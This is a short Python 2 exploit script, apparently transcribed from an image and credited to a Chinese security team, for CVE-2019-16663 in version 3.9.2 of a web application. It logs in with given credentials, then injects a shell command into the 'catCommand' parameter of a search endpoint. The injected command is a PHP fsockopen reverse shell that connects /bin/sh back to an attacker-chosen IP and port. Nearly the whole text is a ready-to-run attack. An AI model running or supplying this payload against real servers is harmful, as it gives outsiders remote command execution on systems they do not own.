 1 #!/usr/bin/python
2 # CVE : CVE-2019-16663
3 # Version: v3.9.2
4
5 import requests
6 import sys
7 from urllib import quote
8 from requests.packages.urllib3.exceptions import InsecureRequestWarning
9
10
11 requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
12
13 if len(sys.argv) != 6:
14     print "[+] Usage : ./exploit.py target username password ip port"
15     exit()
16
17 target = sys.argv[1]
18
19 username = sys.argv[2]
20
21 password = sys.argv[3]
22
23 ip = sys.argv[4]
24
25 port = sys.argv[5]
26
27 request = requests.session()
28
29 login_info = {
30     "user": username,
31     "pass": password,
32     "sublogin": 1
33 }
34
35 login_request = request.post(
36     target+"/lib/crud/userprocess.php",
37      login_info,
38      verify=False,
39      allow_redirects=True
40  )
41
42 dashboard_request = request.get(target+"/dashboard.php", allow_redirects=False)
43
44
45 if dashboard_request.status_code == 200:
46     print "[+] LoggedIn successfully"
47     payload = '''""&&php -r '$sock=fsockopen("{0}",{1});exec("/bin/sh -i <&3 >&3 2>&3");'#'''.format(ip, port)
48     encoded_request = target+"/lib/crud/search.crud.php?searchTerm=anything&catCommand={0}".format(quote(payload))
49     print "[+] triggering the payload"
50     print "[+] Check your listener !"
51     exploit_req = request.get(encoded_request)
52
53 elif dashboard_request.status_code == 302:
54     print "[-] Wrong credentials !"
55     exit()
56
Gcow安全团队